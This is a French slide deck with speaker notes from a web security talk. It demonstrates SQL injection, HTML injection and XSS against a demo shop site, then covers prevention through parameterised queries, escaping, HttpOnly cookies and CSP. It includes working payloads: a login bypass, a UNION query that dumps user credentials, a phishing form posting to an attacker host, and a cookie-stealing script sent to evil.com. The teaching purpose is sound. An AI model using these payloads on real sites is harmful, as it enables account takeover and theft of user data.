Slide 1

Sécurité Frontend
Notes:
Bonjour et bienvenue à ce talk sur la sécurité Frontend. Nous allons vous parler plus généralement sur la sécurité web sur les sites grands public.

Slide 2




Qui sommes nous ?
Pauline Galvao
Développeuse à Sopra Steria
Jérémy Pinsolle
Développeur à Xebia

Slide 3

Pourquoi parler de sécurité ?
Notes:
Pourquoi parler de sécurité aujourd’hui ? Tout simplement pour vous sensibiliser à la sécurité. On peut dire que sur projets sur lesquels je suis passé, le but premier des équipes est d’apporter de la valeur métier en livrant des nouvelles fonctionnalités. Ce qui est tout à fait louable et normal. Cependant, cela se fait souvent au détriment de la sécurité.
Soit par manque de temps et de budget
Soit c’est en partie assumé parce qu’on se dit qu’il y aura des audit de sécurité qui rattraperons le tir,
Soit que la sécurité n’est pas une demande explicite du client, du coup on s’en préoccupe pas.
Soit d’autre fois, c’est par simple méconnaissance.
Le but de cette présentation est de susciter votre curiosité sur certaines failles les plus courantes en vous montrant comment les exploiter et bien entendu comment s’en protéger.

Slide 4

Safe Browsing
What you’re doing is wrong
Notes:
Je pense que tout le monde a déjà vu cette page affichée dans son navigateur au moins une fois.
C’est une alerte affichée grâce à Safe Browsing, un service de sécurisant la navigation sur le web.
Safe Browsing vous averti que vous aller sûrement faire quelque chose de dangereux. Que le site que vous visitez est un site de phishing, un site proposant des téléchargements de malwares ou un site exploitant des failles de sécurité.
La technologie est efficace pour détecter les sites qui causent du tord à l’ensemble des internautes. Il est plus difficile en revanche de détecter les attaques plus volatiles qui n’affectent qu’un sous ensemble de la population. Les client connectés par exemple sur une page bien particulière.
Les navigateurs intègrent un système pour prévenir les internautes, il n’est pas infaillible donc si vous ne voulez pas que votre site ressemble à ça ou pire que vos internautes ne fasse dérober des informations sans le savoir, il est utile de de soucier de la sécurité dès à présent.

Slide 5


Slide 6


Personas
Alice
Cliente du site
Oscar
Hacker mal intentionné
Notes:
Un site de vente de luxe type le bon coin.
Tout au long de la présentation, nous allons nous référer à ce site de vente à travers 2 personas dont nous avons tous déjà entendu parler
Alice : c’est une cliente lambda de ce site de vente de luxe. Elle a la possibilité de
consulter le catalogue des produits
elle dispose d’un compte qui confère des droits spécifiques lui permettant notamment de proposer ses produits à la vente
Oscar : hacker mal intentionné. Son but ?
Exploiter les failles du site pour y voler les informations sensibles
Pour rentrer dans le vif du sujet, je vous propose de vous rendre sur le site en question.
1 - Voici workflow du site
2 - produits soigneusement selectionnés
2 - Avatar : internaute qui realise les actions
3 - Vous pouvez voir une page d’authentification basique… Faille, je vous propose d’en exploiter une
4 - Et voilà comment en 30 secondes et 10 caractères Oscar de s’y connecter sans connaître aucun identifiant.

Slide 7

INJECTIONS
Notes:
Cette démonstation nous permet d’illustrer une première faille de securité majoritairement utilisée sur le web car facile a exploiter : c’est une injection SQL
Etant donné que bcp de sites web utilisent des BDD relationnelles nous allons parler essentiellement d’injections SQL dans le cadre de ce talk (car nous avons bcp d’autres choses à vous présenter.
Mais il faut savoir qu’il existe bien d’autres types d’injections sur les langages interprétés : injection Javascript (XSS), HTML, XML, header HTTP, etc
____________________________________________________________________
Injection javascript : Deux catégories d'attaque peuvent être utilisées, l'attaque de Cross-site scripting (XSS) et celle du heap-spraying.
Injection HTML différent d’une injection XSS : La différence se trouve pas dans la vulnérabilité , mais dans le type d'attaque qui tire parti de la vulnérabilité . Alors que XSS utilise des balises de script à exécuter JavaScript , injection HTML utilise simplement HTML pour modifier la page pour des raisons malveillantes .
Ex :
<?php $name = $_REQUEST ['name']; ?> <html> <h1>Welcome to the Internet!</h1> <br> <body> Hello, <?php echo $name; ?>! <p>We are so glad you are here!</p> </body> </html>
http://127.0.0.1/vulnerable.php?name=<h3>Please Enter Your Username and Password to Proceed:</h3><form method="POST" action="http://attackerserver/login.php">Username: <input type="text" name="username" /><br />Password: <input type="password" name="password" /><br /><input type="submit" value="Login" /></form><!--
Injection HTTP :
GET / HTTP/1.1
Connection: Keep-Alive
Keep-Alive: 300
Accept:*/*
Host: host
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US;
rv:1.9.2.16) Gecko/20110319 Firefox/3.6.16 ( .NET CLR 3.5.30729; .NET4.0E)
Cookie: guest_id=v1%3A1328019064; pid=v1%3A1328839311134
GET /index.php HTTP/1.1
Host: [host]
X_FORWARDED_FOR :127.0.0.1' or 1=1#
User-Agent: aaa' or 1/*
Cookie Manager+ (on s’en servira plus tard)
Injection XML
<user> <username>tony</username> <password>Un6R34kb!e</password> <userid>500</userid> <mail>s4tan@hell.com</mail><userid>0</userid><mail>s4tan@hell.com</mail>
</user>

Slide 8

Injections SQL
Comment ça marche ?
Une injection SQL permet à un développeur utilisateur d’exécuter une requête en base de données

Slide 9

Injections
Comment ça marche ?
⇒ SELECT u FROM UTILISATEUR
WHERE pwd = ''
AND login = '' OR '1' = '1'

Slide 10
Injections
Comment ça marche ?
⇒ SELECT * FROM PRODUIT
WHERE PRD_CATEGORIE = 'bijou'
UNION
SELECT * FROM UTILISATEUR
WHERE '1' = '1'
Notes:
Il existe une URL qui permet de lister les produits associés à une certaine catégorie grace au paramètre d’url “U”
Comme vous vous en doutez derrière cette action est executée une requete SQL permettant de récupérer les produits filtrés sur les bijoux.
Maintenant l’idées d’Oscar est de ce servir de cette action afin de récupérer non seulement les bijoux mais aussi les utilisateurs.
Pour cela il utilise le UNION en sql
Cette requête telle quelle ne ramènera pas les utilisateurs car les formats de données des deux tables PRODUIT & UTILISATEUR ne sont pas les mêmes.
Et la requete attend en sortie un objet de type PRODUIT avec ses propres paramètres (id, titre, description, visuel, prix, etc)
L’idée est d’exploiter les données issues de la table des utilisateurs pour créer des objets de type produit. Allez on va le faire en live !
http://securite-app-gruyere.herokuapp.com/produits?u=bijou' UNION SELECT UTI_ID, UTI_LOGIN, UTI_PWD, 1.0, '/resources/img/pirate.png', 'hack', UTI_ID, UTI_LOGIN FROM UTILISATEUR WHERE '1'='1
' UNION SELECT UTI_ID, UTI_LOGIN, UTI_PWD, 1.0, '/resources/img/pirate.png', 'hack', UTI_ID, UTI_LOGIN FROM UTILISATEUR WHERE '1'='1

Slide 11

Injections
DEMO : lister tous les utilisateurs de la base

Slide 12



Injections
Quels sont les risques ?
Notes:
Mais de manière générale sachez que ce type d’injection est facile à exploiter et peu avoir des impacts sévères sur les données du site
A partir de cette démonstration, on peut voir qu’une injection SQL
voler des informations sensible (lister des tables), => ce qu’a fait ici Oscar : discret, reutiliser
suppression/destruction de données (drop table) => l’utilisateur qui va s’en apercevoir rapidement, globalement moins intéressant pour le hacker sauf pour faire sauter ses contraventions
corruption de données (modification prix, insertion de produits)
La question que vous vous posez c’est la façon de se prémunir de ce type de faille
SQL
Batched SQL Statements
Une instruction SQL est une seule commande SQL ( par exemple, SELECT * FROM table1 ou SET NOCOUNT ON) . Un lot d'autre part , est un certain nombre d'instructions SQL envoyées au serveur pour l'exécution comme un tout . Les déclarations contenues dans le lot sont compilées dans un plan d'exécution unique . Les lots sont séparés par la commande GO
Non compatible JPA

Slide 13

Injections
Prévention
Echappement
Expressions régulières
Canonisation
⇒ if (!ereg("^[a-z]+$", $_GET["u"])){
throw new Exception('Catégorie
invalide');
}
06-01-02-03-04
06 01 02 03 04 0601020304
06.01.02.03.04
...
Notes:
Contrôle des données saisies par l’utilisateur. par divers moyens
Vous pouvez echappez vos données : Tous les caratères spéciaux du SQL (les ‘, on met un \ devant) comme ça c’est pas interprété.
On peut aussi vérifier tous les caractères saisis par l’utilisateur à l’aide d’expressions régulières.
~ une Whitelist (liste de données passantes) de données attendues en entrée,
Sur l’exemple du formulaire login/mdp c’est difficilement applicable mais sur un site bancaire par exemple, cela peut être utilisé pour vérifier le numero de compte saisi : qui ne sera composé que de chiffres et avec une taille fixe.
Sur l’exemple précedent, appliqué sur une URL, c’est une bon moyen de vérification. Car on sait exactement quelle donnée peut être attendue.
Du coup, l’injection SQL précédente (comportant des /, des vigules, etc) ne sera pas interprété.
Ici le but est de transformer les données saisies par l’utilisateur en leur forme la plus simple possible.
Il faut bien évidemment canoniser les données saisies AVANT de vérifier l’intégrité de ces données.
ex lors de la saisie d’un numéro de téléphone : on va retirer les -, ., etc.
Garde pas les caratacères inutiles ?
=> De cette façon, le système gère une seule forme de données !
Librairie sur différents languages (HTML, JS, URL etc)
ESAPI librairie
Encoder oe = new OracleEncoder(); String query = "SELECT user_id FROM user_data
WHERE user_name = '" + oe.encode( req.getParameter("userID"))
+ "' and user_password = '" + oe.encode( req.getParameter("pwd")) +"'";

Slide 14

Injections
Prévention
Requête paramétrée
En SQL : utilisation d’une Query
SELECT u FROM UTILISATEUR
WHERE pwd:=PWD
AND login:=LOGIN ;
query.setParameter ("PWD", password);
query.setParameter ("LOGIN", login);
' OR '1' = '1
Notes:
Une troisième solution : celle que j’ai toujours vu utilisée sur nos projets et qui ce qui fait nous n’avons pas été confrontés à ce type de faille
Pré-compilation de la requete dans la BDD avant insertion des données saisies par l’utilisateur
Dès que la BD reçoit cette déclaration , il le compile et met en cache afin qu'il puisse utiliser la dernière déclaration compilé pour appel successif de même déclaration . Ainsi, il devient pré-compilé pour les appels successifs
On peut définir le type de la donnée attendue (ici se sont des chaînes de caractère)
empêche un éventuel code inséré dans les paramètres d'être interprété : comme le or 1=1
On recherche donc un compte qui a pour mdp la chaîne de caractère ‘ or ‘1’ = ‘1
Java hibernate - equivalent côté PHP PDO
On peut ici aussi le combiner avec une expression régulièr
D’un point de vu général et en particulier sur les injections ne jamais faire confiance aux données saisies par l’utilisateur
Impact sévère sur les données du site
Un groupe de pirates informatiques a annoncé le piratage du site de la cité des métiers de Marseille. ZATAZ a constaté la diffusion de données nominatives volée dans la base de données.
L’attaque n’a malheureusement rien d’exceptionnelle. Des pirates informatiques se sont attaqués au site Internet de la cité des métiers de Marseille et de Provence Alpes Côte d’Azur. Via une injection SQL exploitée à partir d’un logiciel trouvé sur Internet, le groupe de pirate a diffusé son attaque et les données qu’ils ont pu extraire. Plus de 300 identités, adresses mails de Français et Belges. Des informations inutiles pour des pirates non expérimentés mais qui pourraient servir à des spammeurs et autres escrocs 2.0.
JQL vs req.setParameter (JPA)
mysql_* vs PDO, concatenation
TODOPGA aller plus loin sur le prepare statement qui le fait ? la BDD ? Toutes les BDD le font ?
MySQL stringescape
PDO est une extension de PHP inclus dans PHP qui permet de faire des requetes paramétrées comme JPA avec Hibernate JAVA
En PHP, l'utilisation des requêtes multiples avec des requêtes préparées n'est pas supportée.
mysqli ne permet pas de faire des requetes paramétrée
En java on a aussi JDBC (setXXX) : ancetre de JPA
java.sql.PreparedStatement stmt = connection.prepareStatement( "SELECT * FROM users WHERE USERNAME = ? AND ROOM = ?"); stmt.setString(1, username); stmt.setInt(2, roomNumber); stmt.executeQuery();
En PHP, PDO
$stmt = $dbh->prepare("SELECT * FROM users WHERE USERNAME = ? AND PASSWORD = ?"); $stmt->execute(array($username, $pass));
Comment marche une prepared statement
This question cannot really be answered because it depends on the driver.
There are essentially two ways in which it works.
One: The driver parses your query and identifies parameters. When you set the parameters the driver stores them and when you execute the driver builds the query from it's parsed bits and the bound parameters.
Two : The driver sends the query to the database where it is parsed (and perhaps a query plan is compiled) and a handle of some sort is returned to the driver. The driver then passes along the setXXX method calls and execute calls to the database directly.
And there can of course be variations of either. Like I said it depends on the database and driver. If this does not satisfy you then you can consult the source for one of the open source drivers like Jtds or the MySQL driver.

Slide 15

XSS
Notes:
Pauline nous a montré les injections de type SQL, voyons à présent les injections javascript : les XSS
Quand on parle de XSS, cela signifie qu’un attaquant tel que Oscar a été capable de corrompre une page web pour que celle-ci renvoie du code pour lequel elle n’a pas été prévu. C’est à dire que le navigateur affiche la page initiale et exécute en plus lele code injecté par l’attaquant.

Slide 16

Cross-site scripting (XSS)
Exemple : code faillible
Notes:
Tout d’abord, détaillons un peu comment survient une faille XSS.
Cette slide, présente une page HTML très basique. Le développeur utilise trois variables alimentées soit par la base de données, soit par un paramètre d’url soit par un cookie.
Les noms parlent d’eux même :
USER_COLOR pour la couleur du texte. La typiquement, on peut imaginer une drop down permettant de sélectionner la couleur dominante du site. Une fois sélectionné, cette information est enregistré dans un cookie
USER_NAME le nom de l’utilisateur. Pris de la page de données ou d’un paramètre de l’url
USER_DESCRIPTION la description de l’utilisateur remplie à partir de sa page de profil.
Il faut savoir que chaque contexte de XSS est différent. En fonction de l’endroit dans le code, l’attaquant devra produire une chaîne de caractère spécifique pour exploiter la faille.

Slide 17
Cross-site scripting (XSS)
Exemple : exploitation
blue}</style><script>alert('XSS')</script><style>
Notes:
Sur cet exemple de code 3 variables et 4 contextes différents :
ligne 9 : pour injecter du JavaScript, il faut d’abord fermer la balise style
ligne 11 : on peut écrire directement le script
ligne 12 : ici le but va être de fermer le lien et d’ajouter un attribut onclick
ligne 15 : l’attaquant devra d’abord fermer le commentaire pour injecter son script

Slide 18
Cross-site scripting (XSS)
Exemple : exploitation
<script>alert('XSS')</script>
Notes:
Sur cet exemple de code 3 variables et 4 contextes différents :
ligne 9 : pour injecter du JavaScript, il faut d’abord fermer la balise style
ligne 11 : on peut écrire directement le script
ligne 12 : ici le but va être de fermer le lien et d’ajouter un attribut onclick
ligne 15 : l’attaquant devra d’abord fermer le commentaire pour injecter son script

Slide 19
Cross-site scripting (XSS)
Exemple : exploitation
" onclick="alert('XSS');
Notes:
Sur cet exemple de code 3 variables et 4 contextes différents :
ligne 9 : pour injecter du JavaScript, il faut d’abord fermer la balise style
ligne 11 : on peut écrire directement le script
ligne 12 : ici le but va être de fermer le lien et d’ajouter un attribut onclick
ligne 15 : l’attaquant devra d’abord fermer le commentaire pour injecter son script

Slide 20
Cross-site scripting (XSS)
Exemple : exploitation
--><script>alert('XSS')</script><!--
Notes:
ligne 15 : l’attaquant devra d’abord fermer le commentaire pour injecter son script
J’en profite pour dire, attention aux commentaires. Il faut éviter les commentaire HTML car ils sont transmis jusqu’au client et peuvent des fois contenir des informations sensibles permettant à l’attaquant d’obtenir des informations précieuses pour mener son attaque. Préférez donc les commentaires du moteur de templating (jsp, php) qui seront uniquement visibles par le développeur et pas par l’internaute.

Slide 21

Cross-site scripting (XSS)
Exemple : interprétation par le navigateur
Notes:
Voici le code généré. Le navigateur n’a aucun moyen de savoir qu’il ne doit pas exécuter ce code car il est totalement valide.
En chargeant cette page, l’utilisateur verra s’afficher 3 alert et 1 dernière quand il cliquera sur le lien
Ligne 11 script et pas onclick

Slide 22
Cross-site scripting (XSS)
Les ALERT sont inoffensives, qu’en est-il de ces scripts ?
--- 1 ---
new Image().src='http://evil.com/steal?cookies='+document.cookie;
--- 2 ---
$.get('/my/contacts', function (response) { … });
---3 ---
window.location.href=”http://phishing.com”;
---4---
GMAIL.deleteAll();
Notes:
Souvent dans les exemples sur internet, l’exploitation typique des XSS est d’afficher des alerts. Moi même j’ai fait des alerts dans l’exemple précédent. Mais que peut-on réellement faire avec des XSS ? La réponse est simple : à peut prêt tout ce que le navigateur nous autorise.
1 - Le premier script vole les cookies de l’internaute. La portée de cette attaque dépend de la valeur des informations contenues dans les cookies. Si vos cookies servent uniquement à stocker de la configuration par exemple la couleur du texte ou autre, il n’y a pas de problème. Enfin, vous avez toujours une faille XSS, mais aucun attaquant n’aura ne raison de voler les cookies. En revanche, si vos cookies contiennent des données personnelles (nom, prénom, mail) ou des informations techniques permettant de réaliser des opérations particulières, un attaquant sera potentiellement interessé pour revendre les données (mail), ou pour s’approprier les cookies lui procurant des accès administrateur.
2 - Le deuxième script vise à voler des informations en appelant une API du site. La réponse est directement envoyé sur un serveur de l’attaquant. Il va s’exécuter avec le contexte courant de l’utilisateur
3 - Le troisième vise à rediriger silencieusement l’internaute sur un site de phising via l’instruction window.location
4 - Contrairement aux trois premiers exemples qui sont transparents pour l’utilisateur, le troisième script vise à causer du tort. Il appelle une fonctionnalité à des fins de nuir. Imaginez une faille XSS dans gmail : quelqu’un vous envoie un mail avec cette ligne, vous l’ouvrez et vous n’avez plus de mail.
Tout ça pour vous dire que la portée des failles XSS est immense puisqu’il est possible de réaliser tout ce que le navigateur autorise.
Voyons par quel moyen un attaquant peut injecter ces scripts sur votre site. Soient par :
paramètre d’url (GET)
formulaire (POST) qui sont ensuite enregistrés dans une base de données
données présentes dans un cookie
données présentes dans le local storage
La dernière faille XSS à laquelle j’ai été confronté était sur mon dernier projet. Elle était assez tricky à découvrir celle là.
Nous utilisons, un CMS. Ce CMS héberge également les images. Lorsque les query param pour accéder à l’image n’étaient pas correct, le CMS renvoyait à la place de l’image un flux json avec un content type html indiquant le paramètre fautif ainsi que sa valeur. Firefox interprétait ce flux json et exécutait le code malveillant. Le tord est de renvoyer tel quel les paramètres de la requête sans les traiter. La deuxième erreur est le type du document, le type text/html provoquait l’exécution du script en query param. S’il le document renvoyait avait été du type json, la faille n’aurait pas existait même en l’abscence de filtrage des caractères. Correction => demander au prestataire d’échapper la valeur du paramètre dans le json retourné et de changer le type du document

Slide 23
Cross-site scripting (XSS)
Deux catégories
Persistant
Script présent dans le système
Non persistant
Requête portant le script
Url transmise par mail, spam, réseaux sociaux
Notes:
Persistant : Le script malveillant est stocké de façon permanente dans l’application (dans la base de données par exemple). Il suffit pour la victime de se rendre sur la page pour déclencher le script.
Non persistant : Le script malveillant est injecté dans le navigateur par la propre requête de l’utilisateur. Ce type d’attaque est effectuée en incitant la victime à cliquer sur un lien présent dans un mail, sur les réseaux sociaux ou sur un site pirate.

Slide 24
Cross-site scripting (XSS)
DEMO
Notes:
Alice navigue sur le site et visualise une fiche produit sur lequel oscar à au préalable posté un commentaire frauduleux.
Le commentaire contient un script volant les cookies via la technique du new Image().src
là alice a affiché la page et ses cookies ont été envoyé sur le serveur de OSCAR.
OSCAR :
2 - ouvrir un navigateur en navigation privé
3 - coller le script de cookie dans la partie console
4 - voir qu’il est connecté avec le compte de alice

Slide 25
Cross-site scripting (XSS)
Prévention
AngularJS
<span>{{var}}</span>
<span ng-bind-html="var"></span>
Flag HttpOnly sur les cookies
Échappement (sanitisation) des caractères
Content Security Policy (CSP)
PHP
<span>
<?php echo htmlentities($var); ?>
</span>
JSTL
<span><c:out value="${var}"/></span>
JSP
<span>${fn:escapeXml(var)}</span>
THYMELEAF
<span th:text="${var}"></span>
<span th:utext="${var}"></span>
Notes:
Ce site à deux problèmes :
bien entendu la faille XSS
et le cookie JESSIONID qui est accessible via du JavaScript. D’une manière générale, tout cookie qui n’a pas vocation à être manipulé en JavaScript doit avoir le flag “HttpOnly”. Seul le serveur pourra récupérer les cookies avec ce flag. Ce qui est clairement voulu pour le JSESSIONID
Le flag HttpOnly ne corrige pas la XSS mais limite la portée des failles XSS puisque les cookies important ne peuvent plus être volés.
La meilleure manière de se protéger des XSS est très simple : il suffit d’échapper chaque morceaux de code affiché à l’écran. Par échapper j’entends convertir les caractères spéciaux en entités HTML. Fonction htmlentities pour les amateurs de PHP. Pour information, dans les autres langages ou framework on a :
angularjs : quand on fait {{}}. Pour afficher du texte contenant des balises il faut passer par la directive ng-bind-html
thymeleaf : th:text vs th:utext
jstl via la directive c:out <c:out value="${param.foo}" />
jsp : mise à disposition d’une fonction escapeXml ${fn:escapeXml(param.foo)}
Tout ça pour dire que les librairies et framework sont outillés pour se prémunir des XSS.
La dernière barrière contre les XSS s’appelle CSP pour Content Security Policy. Elle est assez récente puisque elle est en Candidate Recommendation depuis novembre 2012

Slide 26
CSP

Slide 27

Content Security Policy (CSP)
Définition
Header HTTP interprété par le navigateur
Whitelist de sources fiables
Notes:
